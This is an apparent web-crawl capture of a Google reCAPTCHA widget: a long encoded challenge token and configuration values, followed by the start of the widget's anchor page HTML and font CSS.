Bg3DszFGw7JkwovDiQtswrTCtsK/wr/DtwlQb8O4w5crR0Yow7JTw6JTBsK2acKVw5zDqwcwYMKBCGXCkwEVw7ZUbHnCpMKPwpMpwrTCicKyNkQVwoIBcBdbwopSGMOiwolvUsO2w4/CsQdGw4HDoMOnw5ETei1vZcKaTxdDw4IzCsKzworCjsKyw49JwpnDg3UzwqZuw4oKdjZZY8OrEG7CvgnCnMOTwoYqw7lQwo5UfEklPcKBBF7CscKvTsKqek9dUGjDj3tYwp3DiF1FWMKEw51gwrZww4M0wr15eV1RDMO4S8Osw7B/wqR7w7fDpcKkTMKIwolBCBUATsKiwqx8CAoFaxplwq/DhsOIIcKpOMOCTTHCtjvCncOuOcKVEWFZw7fDqsOSFMO5wpcZa8OABirDqMKdw5XCh1fDpi9Lw4TDlMKNwq49PHZoKcONARfCv0LCgR81w47DlMOLw4bCoCTCvXcCFgdPG8K/wo8bQ8OKw6dyw4RLacKBwpbDk8OUw5Upw5fChARQESjCpcO/wp5ZeMKJw4HDt8KFw5/CsxIMwqxnZSo+HGsPw4BUwpRpw5ZoCcKrCsK6w4PDol1nCsO3w5/Di8OVE3N4wprCsX/DlmvDjkLCicKJa1VmBcOoWsKww7tCw7zCnGXChMO5wqjCgcOww4woW0lbScOlcw/CvcOFJwE3w5tDw7XDs8Oaw7HCocO5wqbCuTUnw7TCv8K5wqJHwr/DmFlPwr3DucKww4VTwoo1BMKXAMOow4LDiFtYXC9lw47Dk8K1woDDrkDDuVbDshzCt3rCngXDj04Ow6YDQzTChsKGw5/Ck8KNwphhFDTCkMKYwo/Dh2x5H8Khw4HClRVYwrZWBlUiwpw/N3vCnlggw78MaHxlwp7ChnQ3w6tnPcKvKEbDo1vDgsOjw4HDqMOcKcK/wowWwofCkcKtw6tQNcO6wpDClsK3KMOtXiPDncOWGRrDmFVBMsKMwoLCgsOdSMKIYMKTwpHCh2TDujLDrxbChQjCgMOVEBYIw4VAw4TDjsKaGV3Din7CuyUDw7vCmsKLPMKFwrcDw6dhwqLCkMOQXcOiWR/CmcKww57DsTnCi1TDhMK9w5VBIMOMclMZF8KQHsKoNcKYNGULGsKOwr4kTHnCl8KfGcOlw401wroibXlfw7dewrLDt8K4c8KVwrI9w53Dk8KlwofDuUYEeMOzwprDkVvCncOkw6QQwoF4wrjCuMO9w4nCvi9Pw4VnwoZzw4TCvTzDnVpqQGZ/F8Kpw74sBcOHwq/DlHPDqsOaw6sXbMOgUWjCl8KsDB5tURsSwq4nwoIHZx/DpcK3VRDDlsObMAUtwrlRVsOGw7zDk3vColnCtQPDlcK0wr/DvMO7QMKWY1nDkVMRw6dVasKgw7s9wrVQE8KGCg/CrsKLScKvw4bDj8K+c0ACCMKRwqbDolVuw43Cp23CncOuHsOhEyvDpjTDuAXCiMK5dXfDqEpowr59Jxx0JsOaw6ZUK8KPw5fChUbDkF3DsMKxw77Dnjldwo/[base64]/DrHBCwrk7w7J7wqEhwpVFw7h8YsKtU8KPw5nDqcOiBsKFZTjClisqAcO0wq/Du8OXw4ZAc8KEJ8O6wqDDgcO5UXoGwqnCvV/Cg8KCOsK5w5bCvjrDrWwpQcO+TioVAMKfw4xKw7sDwqnCgsOmLXViw6jCnQvDi8K+dWd/w7rCrx/CqMOTwqPCqmHCqRwwU0/[base64]/ChcOhP1bDjl8tOxLCkBwXw5DDusOJGRPDqRIew5rCg8Ksw7TClMK3TEpLZCNLB8Knwp8kOcKwMVliw5s1wp/CowrDssOsw7k8aWpqwoBdw64Yw7TDrzzDrMOfw64+w6pyw4TDpzF8HG/[base64]/CpkdZw756Nm7DqiTCgMOvw5rCqBByUxbDgCxnXMOXwphhHQFjb09GRn1lMHnCl1XCicKuKBbDjQ3DmT/CrQXDszTDjSLCqTPDnMOvL8KYGFfCqsOXQ0g9MxRFXyLClXk6eA1KTMKnw5TDosOqOMOAeMKSCcKIZT5TcWxjw6/[base64]/DqMOXw5bDqMO1wq3DlsOuHwM5ZR4Pw5dFecOnFsK8cCZ/XBR8w5LDkcOQwpJww7TDjWwVw4AcwovChgHCsAtswrPDjyvCkMKCR3FvRxbDosKqWMKnw7ceMsKaw7PCjCfCpsO0MsOLFWLDrgkpw4jDpiXCsWUmNMKDw7LDqC3CjsKvFMKmLy8TfcObwrsyABrDmhTCiXMyI8OIScK5wqTDin/Dn8O5bgXDrybCrksVecKhwqDDgw3CpRDDl2fDr3/[base64]/[base64]/w40Zb8K1PcOEw7xvIgN2wq5GOxnCvE1iZMOaUQoVVcK8w4jCnwdFfcKGV8KHUcK6JwTDtUnDu8O4wprCocKewrLDp8OZY8KCwr0lYMK0w7A/[base64]/DuMKbwrFAwqEtOsK3w6oaOnpaODTDihRzw5PCp8Kfw5zCjnhew6I2NBfCkMKiKll6wr7DssKATnhyEmXDk8Oow4Ysw4/[base64]/PMOxAcOaMg5/wqp2dsK5Hnc5wrHDtxnDrFtmwrRDAzTDkcK/GW1vKjHDtsOkwrwJGsKmw5DCusOVw67CiTM1WG/CuMKzwr/Du3wlw5DCvcKtwpBywpXDucK8wrnDssOsSDM7wrrCs3fDg3otwo7CvMKfwokRLcKvw4pSOsKhwqwabcKgwr7Cq8KMccO7HMKlwpPCgkHDgcKCw7crRMOyZcOsd8Osw5fDvsOYE8OIMA7DoBl/wqJxw6bDjsODF8OeBMOtBMOcPUsmYlDCh0fCoMOGJShAwrQ2w7vDkxBYGyPDrQIyRsOtF8OXw6/DucO3wr/CoifCj1TDsAxVw5fCj3TCqMOcwqXCgRzDpcKzw4RBw4Mpw4s4w4YMKjvDqxHDlHkdw6PDmCZEQcKfwoguwqE6O8KFw4HDj8OtAsKCw6vCpDnCpGDCvC/DmMK4DgcLwo9KbSErwoXDunY/GCDCncKfT8KsO0/[base64]/[base64]/[base64]/DlcKpwpTDvzHCgMO/UsKjworCmQB0f3UAGCvCmcKLwp42w4tWwpZmAcKpf8O1wpPDrgfDiB4fw7wIDCXDpsOXwq18Uhl8K8Kww4gzX8OTE1dFw6NBwot7OH7CtMKUw5jDqsOUOwEHwqPDi8KAwoLCvgrDuULDmlzCs8Olw7Vcw7Maw6/DiRbCmW0YwrEvbiHDlcK3YjPDsMKxF0fCv8OWcsKVVBfDqMKxw7HCmQsqLcO4w63CvgAyw7xEwqbDlxYaw4ouQB54bsOXwrJTw5gZw7g0CEJ0w480wpZofGEaAcOBw4bDvTFrw6lBfxY/cFvDhsK1wql6fcOANcOXdMORKMKGwqPDlC0Lw5/Ct8KtGMKlwrJDNsO1fQpyNXdFwp5AwqwGF8OlK0DDrgwRM8K/wrDDk8Kow5shHh3Dl8OaZXdgK8KOwoHCtsOzw6TDg8O3worDu8OGw4rCmlBNMcK3wpkWISIPw7nDvwDDpcKHw4zDvcOneMOnwqjCr8KhwqPCkQMgwql4f8O3wosjwqoHw7LDo8O+GGHCuU3CuwgNwp0VP8OrwpfDrsKQJ8OjwpfCvsKDw6oLPg/DlcKgwrvCkcOISXfDjXFVw5nDiwMjw73CiFzCpHNIe3xXQ8OVMntsQgjDhUbCscOfwpTCm8OwM2PCrR7Clj80fxDCrMOjwqpQw7tDw618wq5RMyjCmlvCjcOWd8OxOcOvYDA6wqrDunYOw5jCoXTCosKfScONSzzCo8KEwpjDq8KKw5Evw4/[base64]/Ci8KCwrkraBLDucOxC2g7worCkQl3N8KUTQ3DmRRlQmnDu8KZNkHCjsOAw5x/[base64]/CmMOgVcKiwqQPXgjDs8O1G8OVwoBAwotpw4s2TMK1X01HwpV1w4s7E8K/[base64]/Dg1x4NsKQUkvCvcKdLjcmaMOQX0V1w63Cj2MHw7VXClbCiMKtwo7Co8KZwrrDmMOia8KIw6LCtsKJf8O5w5TDhcK7wpHDgXMXP8O3wq7DvsO6w4chMykHbsOJw4DDmgBBw5txw6XDsFB4wqHDuGHClsK6w7LDqMOCwp7DicK/VsOlGMKDcMOow7lVwptOw61nw7LCiMOFw78ufMO3ZmjCuS/CtxXDrMKWwrzCl3bDrsKjXmgscjzDoBTCiMOsWMKhTXPDpsKOI30DZMO8TVjCgsKXOMO6w4FhaT8uw5nDjMOywrXDklltwqHDrMORaMOiH8O4AwrDvHd4R37DgHLCnRbDmjdKwpVlJMOGw7dxJ8O1R8KVLMO/wrxCBjLDusKZw4xeIcORwpsfw4nCsgwvw5LDoipdbHxBU1jCjsK7wrRMwqfDrsOLw4p/w4DDjBcGw7E1ZsKASsOxbcKHwrDCksK/[base64]/[base64]/[base64]/wobDoCzCvMOnYMOMwqQOKnTDoSrClMOhw7bChcK0w5rCrUzCn8Owwr0DSMK6fcK/S34Mw5VTwocQZlZuO8O/AmTDnB3CjsKuUA/CvzTDiU4YF8OUwrPCvcKEw4ZVwrlMw5x0XcKzVsKmUsO9wrwAJ8OAwqgZFVrCgsOiW8OIwo7Cu8O/b8K/LnnDsW4OwpwzTDfClHEYLMKAw7zDuW/Ci2x3P8KoBVbCrCvDhcOxd8KlwrjDgXYhAcOPGsKNwrkSwrfDgmrDgTklw7HCv8KmXsOlEsODw71Iw6NIWsO2GBQgw719LADDgcKow5VgGMOVwr7DrF0SKMOXw67Co8KBw7DCn3ITV8KNOcK2woAUBGQfw7ccwrzDrMKIwrwLVD/Ci13DgsKdw5R2wrdZwrzClSFNHcO1ST1Ww6/DhXzDosO3w5JswrnCn8OtIXFca8OAwo/[base64]/DhXvCgUouaCfDuAg5J8KFRMO5T3rCu3PDhMKjwqlZwroQIjDCocKswo4zUmLCuirDmXc9HMOQw4DDhzpQw6DCicOiEXIVw7nCmMOVSw7Cokktw6dgd8KQXMKuw5TDhH/Ds8K1wrjCh8K4wqFUXsKVwo/[base64]/DiwFAS1jDhcKlw6fDhsOKw6RjLmfClk/[base64]/DvMO/FsK5EcOZwrLCqMOEcCDChlN2w5fDoMObwq7CqcOkXVbDh3TDrcKZwqwfSF3CkcO7w7XCh8KSP8Krw5gFKn3DvCBTJUjDnMOOKDTDmHTDqhlEwr17dznClnB2w4HDjghxwojCksOxwofCugTDrsOSw6t6wrTDvMODw6AFw5BkwpbDkjTCo8OnOBYddsOXTwYLIMKMwr/Cs8OUw4/Cn8K/w4LChMKCSm7DpcKZw5fDtcOrDFYjw4RzOSZZN8OvbcOfA8KNwolPw6dLKAgSw6/Dp0tzwowmw4PCiDwjwonCpMOLwq/CijBnS39kSCTDiMOVSAxEwqQiUMOMw6ZiV8OTcsKBw67DuTrDicOkw43CkCgrwq/DpgHCq8KbasKew5rCkUs5w4R/QsOJw4tVI3bCpEVfasOJwpPDsMOqw7nCgDlew7YVJC3Dti/CtFzDm8OOPx4ww7/DssO9w6HDpcKQw4vCj8OoBxnCrMKRw7rDt3YNw6XCvVrDkcOKWcK7wqTCqsKIZyjDrWHCg8KnKMKUw7LCpCBaw7/CocOkw4lwA8KVNUbCtsO+TVZow6bCsjldScOmwrR0RMKcw5Z4wpYvw4gwwqwNMMKvw7nCpMK8wrDDgMKPMkfDiEzCj1LDmztKwrLCnwcce8Kiw7dPT8KAPQsJDDhMIMObwrbDhsOlwqfCucO/CcKHO2YXCcKqXmsNwqXDiMOww6nCsMO9wq8lw7h5dcOUwq3DqlrClGM+wqJNw4Nww7jCskFfUkJ7wqgGw4zClcK0NnsmJ8Klwp46NjN7wrdhwoYVTU9iwqHCnVLDq20gYsKgUDrCmMOQNVZ3EEbDrsOawrnCi1ALTcO8wqDCqT9INnLDpS7DqSA/wp1DMMKYwpPCq8KxBS0uw73CozzDigNSwqkNw6TCpV5NaDY2wpzCpMOrLMKGNWTCqEzCiMO7woTDtmoYQsKERy/DijrCk8KuwoRkbRnCi8K1VQs+MQLDvcOqwqJ1w5zCl8OSw6nCscORwrjCpCzCghkzG39Yw7PCq8KjGD3DnMOywq5DwpnDosOrwovCgsOgw5TDrcO1w6/Ch8KjCcOeQ8KSworCnVNMw7fCvgkSYcO1JgM5NcOUw4ZOwohsw6PDpMOxH29UwpUcTsO5wrJ8w7rCj0/CrVjCr18QwrjCg3dVw6dQOWvDqFLDncObAsOYTRYSYsKNR8O+NlHDihHCuMKVWjfDr8OiwozCgX46WsO4Q8OVw4IVaMOKw7fCojkhw6DCu8KdG3nCt0/CoMKFw43CjSXDtnIKb8K4DjDDpXjCvMO7w4skXMObdDUaGsK+w5fCvHHDisKUCsKHw6/DjcKaw5gUchnDsx7DvyhCw5MEw6vDpsKYw4/Cg8Kgw77Dhg5dQsKUXRczakbCunJ5wpDCpgjCrlzDmMOcw7Fyw68+HsKgasOKcsKqw4lNYS7CjcKaw4dkG8O2XQHDqcKtworCpMK1XxzCm2cYZsK+wrrCu1nCpS/CoWTChsKdacOrw5V/ecO7dQ8pP8OKw7TCqMKrwpZ0XnDDmsOow5DCtzDCkjjDoGlnP8Oie8KFwr3CvMOZw4PDvS3CssOATsKCXxjDmcKewpIOYz/CjkPDisKxW1Zuw4wKwrp1w7NSwrfCmMORcMOww53Dt8OzSjIKwqAhw6QmbMORAUxkwo0JwpnCkMOmRSt9B8OMwrXCmMOnwq/CsRMpI8OpC8KZbxIBTzTCiglFw6rCsMOBw6PCp8KPw43DmcKRwrg2wpHCszwHwosZOjxhRsK6w4PDshjCozfChyNPw5XClsO3IULCoWBLblDCumXCoU0cwqlTw5vDpcKpw5PDsV/DsMKDw7HDpcKrw7sRPMOCCcKlFhNObk8PScKjw4NHwp9lwpwtw6Myw414w7Iqwq7CjsOfAHJ5wp52QDDDuMKBO8KPw7bCtsK6JMOlGwLDpz7CjsKJVAXCncKywqLCt8OxUsOydMO3OsK1TB/DgcKTSwk9wpBYNsO5w6kCwoPDkcKmNQsGwoc5X8KAf8K8DhvDrErCv8KKB8OTDcOqasKvfFtyw7J1wrULw54Gd8Ohw5fDqh/[base64]/CmsKFWsKgH8K0w5FawrDDny3CmHTCow7DtsKwDsK6KnVjPhJKaMKxCcOyMcOQIC4xw5TCsGvDu8O2BcKowpnCkMOFwo9PdMKKwoLCuyPCisKPwprCsglXw4tQw6nDvMKsw77CiWXDuBwnwoXClcK6w4QkwrHDhzQ2wpzCtXRhGsO1N8OPw6c/w6tkw7LCgcOREi0Cw7VNw5nDsm7DtnnDgGPDumgAw6l9NcKccSXDqBQGd1o3XMKWwr7CuR5Nw6PDvMO8w7TDrH5YHXknw6TCqGDDpV4tKhdHZsK7wokcesOGw4/DtiIKHMOgwrXCt8KiT8OdLcOawp5iR8O/AhoWF8Oow7fCqcKnwrd5w7VKXHrCuz7CvMK+w6DCvMKiJQ9dInw/VxbDplXCgGzDmQJHw5fCuDzConXChsKYw6BBwp4mMkl7EsOowqjDhzUGwqfCsg5jw6nCnwktwoYRw5dWwqowwprCt8OpGMOIwqsBeVBpw7DDqF/Cg8OsRXhqw5bCvBA1QMKkYC1jRzZtbcOnw7jDvsOSdcKVwpvDhQTDmgLCpyAiw5DCsAfDphnDpsOYYVsgwonDrhvDiAHCk8KtUBEKeMKqw5ENLBPDt8Kxw5fCgsK2SMOrwpsvTQIkEz/CpyfCr8OnEsKfaDzCs3MIbcKEwpBww5l+wqrCuMOMwpnCmMKEPsOZYgzDkcOvwr/[base64]/[base64]/DtxnCgR7Cp8K7w7TDrsKdDELDlRI+woYUw4NiwqtLwqNPfMKvDX52GQ3Co8Klw7Naw6UkEcOVwoBCw7rDsFvCpsKpUcKjw7/ChcK5F8KYwrzChMO+ZsKJQMK4w57DscOBwr0AwoQPw57CqC4jw5bCi1fDpsKjwrsLwpLCqMOvDmjCpsOQSi/CnGvCtsOUKgbCpsOWw7jDqXE3wq8tw59fPcKmDnNzXTAGw51/wqXDkCcGVMKLPMKodsOpw4vCvsOSGCTDmsO2UcKUIsK5wpk/wr5owrjDqcOhwqtywr3DhcKKwoYQwpjDsULCjj8awoIrwrxYw7bDojBUYcK3w7vCqcOgTg1QWcKJw4okwoLCrSBnwqPDusOtw6PCqcK2wo7CuMOoEcKrwr0ZwosiwqdYwq3CoSs0w4/CowbDlVHDvht0McOcwpAdw6MNC8KdwofDuMKZSG3CoiZxTAzCq8OrO8K5wofDjBfCqWUIVcKhw65Fw5oKODYTwpbDgsOUQ8OGSMK9wqhvwq3DgU/[base64]/DisOvEAjChlbDqsOEw5jCkcONHsKJw5DDrGYxIR1FW8Orf35EOMOeIsOaEG50wprCrMOcbcK5XEY1wqrDn0gXwokcIcO2wq7Cpmszw4EiCMKzw5XDtsOawpbCrsKPAsKKeRpMAjnDpcKowrkywqIwE0E1w4zDklLDpMOhw5/Ds8OiwoPCl8OowopTQsKnAVzCvGDDvsKEwp14G8O8AQjCpnTDgsOZw57DnsOTdyLDlMK/FQXDvXYRXMKTwqvCuMKQwok+AxQISHPChsOfw74kWsKgKnnCtcO4dnjDssKqwqJ6Q8KvJcKARcOQCMKxwqJLwo7CmR5Ywrxjw5XCgjNqwo3CoVQ4wqXDqVxfCMONwpNLw7HDigrCj08NwrzCmsOiw7TCu8OYw7taR0pXUl/CghdMS8KdS2bDoMK7WDFQR8OvwqQ5JTokUcOcw6rDrgTDnsOoVMOQdsOXYsKlwph6OhcSWnloSiw0wpfDj0NwPx1uwr92wokZwp3Dni1nEzJwLTjCqsK/w6AFDzg4b8OpwrrDnmHDrsKhEDHDvB9CTmVzwqjDuFcAwoogOULCqMOiwpbCgTbCmQvDrw8ew6DDssKfw5R7w5p0ZlTCj8KOw5/DqMOGacOoAcOVwoBgw4oYKgfCiMKlwonCjgpLZivCksOcVcO3w58RwqPDv1ZIHMOLHMKaYlXCokIpOlrDiQjDi8O8wp0dSsKzd8Kiw558OMKiJcKnw4/Drn7CqcOdwrQlRMOFbTMtLMO3wr/DpMO6w5XCnHhVw6RnwpXCoGYHFi1xw5LClw/DoFQ7RhEoDRlfw5bDkxJ9LAZITsO7w646wrnDlsOnS8OMw6JkYcKMTcKXegMtw43DnyPCqcKqwrLCjCzDhXzDqTIwbT4pbisyUsOtwqtpwpN9LjkPw5nCnxRpw4jCqj5Cwo8HL2jCilcFw5/[base64]/Cu04owpjCgsKoDhtbw4vDqzDCu8O0JcKAw7Ivwpclw5cddcO3MsKiw7TDjsOPDCJ7wovDhMKnw54CVcOZw6XCjiDDnMObw6Exw4PDp8KKw7LClsKiw5DDh8Kdw6J/w6nDm8OHRnc6dsKYwrfCkMOvw5JWHTs1w7t+fB7DojbCv8KLw7TCk8KDfcKdYDXDmWsJwpwAw6p+wp/[base64]/DiMKzw5fCiX9tVAzCjDglKcOEdENYWhnDrlLDmn0Ew6whw5cKRMKpw6VOw5NawqI+bcOGS3Q4GRTCtEnCrzU7fCEhRhfDlsKxw7EXw67DiMOCw7dSwqrCqMK1DBlewojCqQ/Ct1xscMKTUsOWwoDCvMKiwofCnMOea3PDqMOze3fDjDNyRW1iwoslwpAcw4fDmMK8woPCk8KkwqciTh/DnUY1w6/[base64]/w5jCh3NRwrcabBcBwpvCqkHDk8Ocw7fDqMKvFB1Tw5DDlcOjwrnCkWPCpgFpwq9vZcOlc8OewqvCosKbwrbCqlDCp8OGU8OnJ8OMwo7DhWJKQ21ZecK4XcKoGMKlwozCosOIw7crwr0yw4fCuFQkwpXCg27Cj1nCvEXCtEYcw6XDjcKUMsOHwpwwNUQjw5/CkcKnD1/[base64]/DrW8bw4LDiWHCq8KLwpkZwprDvRDDuwFRwoVRdMKiwq3Cl0nDncO/wpHCqcOXw64wBMOOwpQcNMKYVcK1asKhwqbDqQJ6w6lwQHEtFUwhSz/[base64]/CnMKtfMO8w5HDtgw2bcOGwr/ChWRFNsOMwpAKw5ZVw57DnRXCtD4ME8O5w4tww7Qkw4oreMKpcWzDmcOxw7RNXMK3RsOWLFnDm8OFLTkGw685w5vClMK7dA7CjcOkbcOlfMKnScO7esKGLcOdwr3CqRZ/wrt4eMOoGsKUw419w413UsO8RsKgVMK1CMKmw6EAGXvDq3nDm8OVw7rCt8OJb8O6w5nDlcOSwqNhMcKqccO5wrY4w6dqw4gBwoBGwqHDlMOsw6fCgk1cV8KRJMO6w7NHwozCqMKOwowmXWd9w57DvVpdAhnCjkcoFsKaw4cBwonCoTZowrnDuCPDpMKPwp/DqcKVwo7CjcOxwqoXH8KpcAnCkMOgI8KsdcKIwrQbw7bDsnA9wqbDrnRrw6TDp3NydVTDlkvDscKIwqPDscOFw75DEClPw6/Co8OgOsKZw4Biwp/CgcOpwr3DmcKsLsOew4LCrV0/w7kZWwEVw6U2fcO+UScXw58VwqfClk86w7vCm8KoGC4Gfz3DkW/CtcKDw5TCnMOywoYWMGodwp/DpX/CgcKOaURywpzDhcKIw7wGAncXw6LDt1PCjcKPwogOZ8KqZMKmwpzDsFLDnMONwpxCwrk4GMK0w6QaTcKLw7XCtsK/[base64]/[base64]/DtiFyw7jDicKzw6jCnMOZRlfCugTDlA/DvUJGOsOVDS06wrDCsMOMEsOXMXINb8KJwqMIw5zDq8ODd8KIVRHDgw/Cg8KqOcOQLcOZw50KwrrCkm4CesKvwrEOwr1Nw5V6wph0wqkKwqHDpMO2BXLDqQ4jDy/Dk1fDgzNpBw4rw5Arw47DisKHwroOV8OvBmdmY8ORCsKJCcKCw598w4pRbcOZXXNrwrXDisKbwpfDpyZ0WG3Cj0NcJ8KFNzfCkFzDqiDCp8K0YMO7w5HCgMOdU8OKXX/CosKQwpdqw6gYRsO6w5vDpyfDqMKabwpgwo0ewrfCijHDsT3CoC4vwqEOExTCosO/wpjCtsKLaMK2wpvDpXnDngNgaBfCoxssS29WwqTCtcKGAsKrw7AKw5fCg3rCicOROmrCjMOPw5/CgGZ0w6VHwqnDoTDDpMKfw7Qkw7wtDAjDlSnCl8OFw7gww4fCksK/wovCo8K+IlcVwonDgBBPJXrCoMKxIMOrNsKqwp90H8K8KMKxwoUEO3InHg1QwpjDqFjCpz5fL8KkdjLDksKAJhPCnsKwLMOGw7VVOl7CrDB6UyjDonM3wpBKwqbCvHAIw5lHecK1bQgXOsOIw5MHwo5sCU1kCcKswowtHcOudMKxQ8KrfSfCosK+w59mw5fCjcOvw7/DmcKDTBrDp8OqDcOUfsOcJlPDtX7DqcOqw7HCm8ONw6lawr/DtMO5w6/CkcObfF12D8KEwo9Rw4DCrH1lWkrDs0MqE8OLw67DjcO1w74fS8KYC8O8b8KXw6bCuQBVDsOcw5fDmFrDgMOrZh0uwoXDhRovO8OGeUHCrcKfwp46wqppw4fDmQFhw4XDk8ONw7DDkUZtwr3DjsOyQkRuwp/CmMK2acKDwoJ9I0Blw70Kwr/DmV8fwo3CrAF0VhjDtwDCqSbCmMKLIMK2wrcXcmLCpSbDrkXCpEDDoUcewolQw6Rlw6nClHHDjBfDqsKmR3vDlyrDisKGOcKkFh1PGUbDp2w8wq3Ck8K5w6jCvsOwwqDDjRfCgW/DkF7DiCLDkcKeYcOBwrYow6w6bmlGw7PCqmlwwrs0On8/[base64]/w4gXfxkSw7jCtcOBwoPCksKxZsONw78pwqvDn8OYwrtLwpgew6zDhW4RSz7Ds8KceMKpw7QeUcOLC8OoeT/DisK3ABACw5jClMK1Z8O6Tn7DgBbCiMK0S8KgOcOuWMOuwqAxw73DlBFNw74mdcKgw5zDi8O5KAk8w67DmsOkfMKLLUA6wpIydMOfwox5AMKvOcOBwr0Rw7/[base64]/NisZK0RVw4/DusKgSmvDrSEKUTLCnnhgcsKxCsKbwpFbXFpIw7gCw57CmzLCg8KRwpVXY0zDk8KbWFDChhgmw5hUFT9pACdcwqDDtsOmw7fCn8OJw6fDiF/Ckkd5H8Ocwr9nUMK2dHrDp354woLCtcKXwqjDocONw5TDrHXClUXDmcKXwoA1wojDnMO2FkpSasKmw6rClWnDnSTCtEPCgsKcL09GJFhdSVEewqEHw450w7rCnMK1wrY0w4XDtE7Dln/DqzZvJsKREx5xW8KPCcK4wpbDucKbURNSw6HDhcKKwpNfw4rDlsKkSn7Dm8KFbQzCn0wXwpwmSMKFak54w5ghwroKwqvDgxzCrwxsw4zDhsKqw4pUeMKbworCh8KCw6XDsn/[base64]/DonsnwpUWOQ1cwoJ/w5TDmcKPN8OlanYhR8KzwrA8OEBPAzrDl8OJw4wRwpDDnQfDj1cucnlOwrZtwobDl8OTwoUewprCtxTCjsO5BcOmw7bDs8O1XhHDiirDqMOswpQFXxY/w6wBwqJXw7nCsmLDlwEMJ8KaVQJWwrfCr2zChsOPCcO8FsOrMMKyw5DCl8K8w5VLNwtIw6PDr8OKw6nDvcKpw4BqbMKMdcKCw6x0wqHDonjCmcK3wprCjnjDjHR7Yy/[base64]/[base64]/CvQDCqnUIal0Rw7nCt1wlGsO6wqRWwpfDpzxYw6DChBZrWsOmdcKqNMOpJ8OMcGzDjC1kw5nCgGTCmCtzYMKew6kUwrTDicOPWsOeL3/DrsKuQMO/[base64]/Dg8OLU8OuwqTCqsK1woLDmcOfwq7DtkwiDsOteXDDuFo2w5zCknBUw7U8Fm3DpDDCgHfDusKfUcO5VsOPRsORNkZ3Ly4zw7BxTcKuw4/CoSELw69ewpHDgsKSesOGw71bw4rCgAvCumZAEV/[base64]/Cjw4Kw5xPw4LCjMOtOBErw6AZOMKCwoLDlMKGw6zDkcO0w5/DqMOYHsObwrYwwpXCiEvDhsKCaMONRMOkVxvDqlgSw7MweMKfw7LDonYAwq4iQcOkLx/DuMO3w7NOwq7CmnU0w4/[base64]/Di8OtYXIzbRfDqm3DrsKiw7oPwpjDvMKBwpU4wqZqw6TDiF/DgMK4XQfCiFvCizQJw4fDgMOEwrlCe8KnworCqWwmw4HClMKjwrMww6XCj0t2Y8OiZzvDicKgYMOww7M7w4QoDVjDvMKYBRbCtCVmwpMpQcOLwoXDpQXCr8KHwoVYw5PCqQFwwrEnw7bDpT/DoF/Du8KNw6fCqQfDiMOywobCicOhwqMewr7CtRcSVxcMw7pTYcKjP8KcbcOjw6NIXC/DuGTCsQ3DrcKTIUHDqMKxw7jCqiE7w4bClMOvXAnCpWFEYcOWfR3DvhMKO3ZUN8OtA30/WUvDqBHCtn/Dv8KIw6XDisO2ecOzEnTDrsOxZ0ZMQMKSw7xwBDnDn2UGLsKEw6PCrsOIa8OPwprCpH3Cp8OZw4AIw5TCuyLDt8Kqw7l8wppSwpnDo8OsQMKFw6wsw7TDmXrDoEF/wpXDsl7Csm3DnsKEPcO3b8OzHXNlwqERwqkpwovDlwhCbhA4wrZvLMKkIX8nwoTCtXoyBzbCsMKwUMOFwpFbw7bCp8K2fsONw7TCrsKnclDChMKpcMOCwqTDtkhNwoAsw4PDr8KsRXEKwoTDuzAPw4bCmHfCjXksZXjCusOQw6PCsC1jw6/DmcKZdH5Lw7DCt3IrwqrCpFYHw6DCvMKJa8KZwpUWw5c2RMOmPgvDkMO4QMOrVwHDvHx7AGJxZ23DmFJCFHfDrcKfCmEgw75jwqQSHX8UA8O3wprCnlDCucOZXQXCvcKKcmhSwrdnwr92esK0b8K7wpUiwoHCq8OJw4UbwoBowp01XwjCtnTCpMKjdUxrw5DClS/DhsK7wrMSMsOtw7DCuXMFJsKYPXnCmcOHdcOywqY/w59Zw4Fzw6UqYMOFTQ8Xwq53w6HDsMKeU2trwp7CjWwAX8Kaw5PCoMKAw6sSdzbCtMKhUMO2QT7DiyjDsBnCucKBTj/DgQDDsVLDucKAwpPCtGkSEFpicjArSsKiesKaw4nCq3nDsFAPw6HCm20bOAPCm1nDlMOxwqvDh248c8K8wqsxw6Yww7/[base64]/w5XCmi7DksK/VARjaAo5c8OKYEQQwo7Chh3DhGfCsXfCpMKqw53Du1NNdTY0wrjDqwtKw5l0w40iRcOjQT7Du8KjdcO8woNKZcO3w43CusKIey7DiMK6wpxVw4zClcO0Vi5+Xw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://linneysequestrian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2274CrpaRkwNm9FjbYFigMrk+ydLBP0l65871V5CRHg5U\\u003d\x22,0,0,null,1,1768973365553,0,0,[151,210],null,[37,80],\x22RC-Fkk_9qUcOM_s1g\x22,null,null,null,null,null,\x220dAFcWeA7mRyK51dM4uySrnxtQxhWxfFVyrIf870X8i9MEAKbY4-dJanxMfFIDJJmbVPRDjjhhcjxAoxhsdpNy-ZLERhS1iEbMlw\x22,1769056165557]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d&co=aHR0cHM6Ly9saW5uZXlzZXF1ZXN0cmlhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pum2pjvs20e6
body_size: 49071
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
